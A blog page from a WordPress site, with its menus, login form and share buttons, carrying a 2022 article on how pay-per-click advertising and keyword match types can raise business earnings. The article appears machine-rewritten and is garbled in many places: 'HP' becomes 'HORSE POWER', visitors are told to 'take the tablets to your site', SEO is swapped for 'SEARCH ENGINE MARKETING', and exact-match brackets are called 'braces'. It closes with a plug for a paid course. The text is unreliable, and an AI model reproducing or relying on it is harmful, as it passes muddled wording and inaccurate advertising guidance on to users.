						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/Gatsb1" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/shamir88bds" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/shamirdebnath1" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_96773_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://gatsb.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_96773_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_96773_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://gatsb.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F&sdit"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_96773_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_96773_lostpasswordform"
					      action="https://gatsb.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-98"><a href="https://gatsb.com/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-178"><a href="https://gatsb.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-103"><a href="https://gatsb.com/contact-us/">Contact Us</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://gatsb.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://gatsb.com/wp-content/uploads/2022/05/logo_transparent.png219X50.png"
			     alt="Publisher"  data-bsrjs="https://gatsb.com/wp-content/uploads/2022/05/logo_transparent.png2X.png"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://gatsb.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-91"><a href="https://gatsb.com/">Home</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-10 better-anim-fade menu-item-181"><a href="https://gatsb.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-188"><a href="https://gatsb.com/category/finance/">Finance</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-201"><a href="https://gatsb.com/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-195"><a href="https://gatsb.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-196"><a href="https://gatsb.com/category/jobs/">Jobs</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-197"><a href="https://gatsb.com/category/law/">Law</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-185"><a href="https://gatsb.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-206"><a href="https://gatsb.com/category/travel/">Travel</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-204"><a href="https://gatsb.com/category/sports/">Sports</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-191"><a href="https://gatsb.com/category/games/">Games</a></li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-16 better-anim-fade menu-item-192"><a href="https://gatsb.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-190"><a href="https://gatsb.com/category/food/">Food</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-189"><a href="https://gatsb.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-208"><a href="https://gatsb.com/category/weight-loss/">Weight Loss</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-34 better-anim-fade menu-item-198"><a href="https://gatsb.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-193"><a href="https://gatsb.com/category/home-and-family/">Home and Family</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-187"><a href="https://gatsb.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-180"><a href="https://gatsb.com/category/baby-care/">Baby Care</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-186"><a href="https://gatsb.com/category/environment/">Environment</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-31 better-anim-fade menu-item-199"><a href="https://gatsb.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-194"><a href="https://gatsb.com/category/home-improvement/">Home Improvement</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-200"><a href="https://gatsb.com/category/pets/">Pets</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-203"><a href="https://gatsb.com/category/self-improvement/">Self Improvement</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-202"><a href="https://gatsb.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-183"><a href="https://gatsb.com/category/education/">Education</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-205"><a href="https://gatsb.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-28 better-anim-fade menu-item-182"><a href="https://gatsb.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-184"><a href="https://gatsb.com/category/electronics/">Electronics</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-179"><a href="https://gatsb.com/category/automobile/">Automobile</a></li>
</ul>
</li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://gatsb.com/" itemprop="url" rel="home">
											<img src="https://gatsb.com/wp-content/uploads/2022/05/logo_transparent.png219X50.png"
						     alt="Gatsb"  data-bsrjs="https://gatsb.com/wp-content/uploads/2022/05/logo_transparent.png2X.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://gatsb.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://gatsb.com/category/digital-marketing/" ><span itemprop="name">Digital Marketing</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business?</span><meta itemprop="item" content="https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-11">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-1050" class="post-1050 post type-post status-publish format-standard has-post-thumbnail  category-digital-marketing tag-click-marketing tag-how-can-pay-per-click-marketing single-post-content">
									<div
											class="post-header post-tp-11-header bs-lazy wfi"  alt="How To Market Your Blog" title="How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business?" data-src="https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;1200&quot;:&quot;ads-4050225__340.jpg&quot;}}">
										<div class="post-header-inner">
											<div class="post-header-title">
												<div class="term-badges floated"><span class="term-badge term-28"><a href="https://gatsb.com/category/digital-marketing/">Digital Marketing</a></span></div>												<h1 class="single-post-title">
													<span class="post-title" itemprop="headline">How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business?</span>
												</h1>
												<div class="post-meta single-post-meta">
			<a href="#"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://gatsb.com/wp-content/uploads/2022/05/logo.png512X512-150x150.png' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>admin</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2022-10-13T04:45:50+00:00">Last updated <b>Oct 13, 2022</b></time></span>
			</div>
											</div>
										</div>
																			</div>
											<div class="post-share single-post-share top-share clearfix style-5">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post="1050"><i class="bf-icon  fa fa-eye"></i> <b class="number">129</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business? @shamir88bds&url=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F&title=How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business? %0A%0A https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F&media=https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg&description=How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p>A successful company is your goal, but to accomplish this, you need to bring people from the target market you&#8217;re looking for back to your website and have all of them enter your sales channel (i. e. sign up to your subscriber list). The big issue is, how will they discover your website?</p>
<p>Most people who choose a specific topic online should go to their favorite search engine (Google is the most popular) and enter words associated with the subject they are looking for. These are generally known as &#8220;keywords. &#8221;</p>
<p>For people to discover your website, your site needs to be related to keywords that people will enter the search engine. That way, as always, they&#8217;ll consult your site listed on the search engine results site and click on the link to take the tablets to your site.</p>
<p>However, the best probability of this occurring will only always be if your site is listed on the first page of google, as most people do not rise above the first page when searching for a topic; next time your site does not appear on that first page, really likely that your site will not likely receive much traffic in the search engines.</p>
<p>The central question is usually, how do you get your site on the first page of google for selected keywords?</p>
<p>There are two main ways for your site to be listed on the initial page of search engine results:</p>
<h3>&#8211; SEO (Search Engine Optimization)</h3>
<h3>2 . Pay Per Click</h3>
<p>Some of the data mentioned in this article (like obtaining which keywords people find helpful to find your website) can even be utilized for SEO, as SEARCH ENGINE MARKETING is based upon linking your website with the keywords that people can input into the search engine to get sites like yours. Nonetheless, this article will focus mainly on Pay Per Click marketing.</p>
<p>Typically the critical key behind Paid advertising marketing is to pay the very best amount per click for the keyword phrases you want your site associated with. Using this method, your site can appear on the first page of google pages without it currently being fully optimized for the search engines like yahoo as SEO requires. You may accomplish this by paying the top amount per each. Simply click your sponsored link when a prospect to the search engines clicks on your link.</p>
<p>For instance, if you appear toward the right of the screen on Google&#8217;s initial search results page, you will see a section labeled &#8220;Sponsored Back links. &#8221; The links that are for the reason that section does not necessarily aim to be on the first site of search engine results, but look on the first page given that they pay the search engine so much each click whenever a customer clicks on that url.</p>
<p>This is a way for your site to be listed on the first page associated with search engine results without being optimized for your search engines, but being that you are going to pay for each visitor to your site, you should make sure that each visitor to your site will be interested in your website and your offer(s); if the individuals coming to your site are not thinking about your offers, you will be throwing out your money with no chance in making a profit.</p>
<p>To discover critical phrases people may use to find your website, utilize a free keyword tool such as Google AdWords and enter a few keywords you think people will undoubtedly input to find your site. AdWords (or whatever keyword tool a person use) will provide several variants of the keyword(s) you joined. You should then enter every variation into AdWords and carefully study the results to determine which keywords would be the likeliest for a person to discover your site by conducting research online on the search engines.</p>
<p>It&#8217;s essential that you can keep in mind that people may use a string of keywords to find out your site. These are also known as &#8220;long-tail keywords, &#8221; which are utilized so that people can improve their search results more carefully. For instance, if they only want to notice sites with &#8220;HP laptop computers, &#8221; inputting &#8220;HP laptops&#8221; into the search engine would produce more relevant results idea inputting &#8220;laptops. &#8221;</p>
<h3>Ensure that you use the matching features Google uses for keywords in the Pay Per Click marketing campaigns. There are a few main types:</h3>
<p>1 . Wide-ranging keyword match -a man or woman will just input some sort of keyword (or keyword phrase), such as HP laptops. The effects will include HP laptops but will also include all results that may have HP and laptops. So those results could incorporate sites irrelevant to their primary objective, such as websites with HP toner, Toshiba laptops, etc.</p>
<p>2 . Key phrase match &#8211; this is where somebody will input a search term (or keyword phrase) throughout quotes, such as &#8220;HP notebook computers. &#8221; The results will not incorporate sites that don&#8217;t have the keywords typically in that order, similar to &#8220;Toshiba laptops&#8221; and &#8220;HP toner, &#8221; but could still include sites which may have irrelevant topics, like &#8220;HP laptops repair, &#8221; &#8220;HP laptops accessories, &#8221; and so forth.</p>
<p>3. Exact keyword complement &#8211; this is where a person can input a keyword (or keyword phrase) in braces, such as [HP laptops]. The results will only include individual sites that have exactly HORSE POWER laptops, including your site.</p>
<p>Yet another significant point to making Paid advertising marketing work for you is to keep tabs on the results of your keyword strategies. If you don&#8217;t do this, you will simply have no clue as to whether a specific keyphrase brings back people who obtain your site (customers), people who sign up to your list (prospects), people that just visit your site and also leave (website visitors who also leave no information), or perhaps bring no people in any way (the search engine listing had not been interesting enough for them to also click on the link to your site).</p>
<p>You&#8217;ll have no clue whether or not you should continue conducting any Pay Per Click campaign using a specific keyword. Therefore, you must track the results, examine them, and conduct the mandatory adjustments (continue using the exact keywords, drop them and also utilize other keywords, put other keywords to the authentic keywords, etc . ) so that you will gain the most value <a href="https://en.wikipedia.org/wiki/Coming_Soon" target="_blank" rel="noopener">coming</a> from Pay Per Click marketing.</p>
<p>If completed correctly, Pay Per Click marketing brings back much-targeted traffic aimed at your website and increases your benefit. If done incorrectly, Pay Per Click marketing can lead to a minimum of extra traffic but considerably money spent and wasted. Consequently, use the newfound information an individual has learned in this article to properly utilize Ppc traffic marketing and practical experience to increase your website traffic and sales.</p>
<p>Mike Filsaime examines why Pay Per Click is the best way to buy traffic inside the advertising history with Module 6 of &#8220;The 7 Figure Code&#8221;.</p>
<p>Read also: <a class="post-url post-title" href="https://gatsb.com/digital-strategy-find-customers-and-present-them-what-they-want-so-they-really-come-back/">Digital Strategy: Find Customers And present Them with What They Want So they Come Back</a></p>
									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://gatsb.com/tag/click-marketing/" rel="tag">Click Marketing</a><a href="https://gatsb.com/tag/how-can-pay-per-click-marketing/" rel="tag">How Can Pay Per Click Marketing</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post="1050"><i class="bf-icon  fa fa-eye"></i> <b class="number">129</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business? @shamir88bds&url=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F&title=How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business? %0A%0A https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F&media=https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg&description=How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="#"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://gatsb.com/wp-content/uploads/2022/05/logo.png512X512-150x150.png' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="#"><span class="post-author-name">admin</span></a>

					<span class="title-counts">762 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://gatsb.com/earning-money-online-how-to-easily-create-your-affiliate-marketing-website/" rel="prev">Earning money online &#8211; How to Easily Create your Affiliate Marketing Website</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://gatsb.com/making-your-childs-internal-motivation-is-essential-to-them-learning-how-to-roll-examine-stand-and-walk/" rel="next">Making Your Child&#8217;s Internal Motivation is essential to Them Learning How to Roll, Examine, Stand and Walk</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t4 sh-s1 multi-tab">

					<a href="#relatedposts_1504508645_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1504508645_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1504508645_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1504508645_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-3441 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-28">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-28"><a href="https://gatsb.com/category/digital-marketing/">Digital Marketing</a></span></div>			<a  alt="ai seo agency" title="Maximizing Your Reach with AI SEO" data-src="https://gatsb.com/wp-content/uploads/2025/08/ai-seo-agency-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ai-seo-agency-86x64.jpg&quot;,&quot;210&quot;:&quot;ai-seo-agency-210x136.jpg&quot;,&quot;279&quot;:&quot;ai-seo-agency-279x220.jpg&quot;,&quot;357&quot;:&quot;ai-seo-agency-357x210.jpg&quot;,&quot;750&quot;:&quot;ai-seo-agency-750x430.jpg&quot;,&quot;1200&quot;:&quot;ai-seo-agency.jpg&quot;}}"					class="img-holder" href="https://gatsb.com/maximizing-your-reach-with-ai-seo/"></a>
					</div>
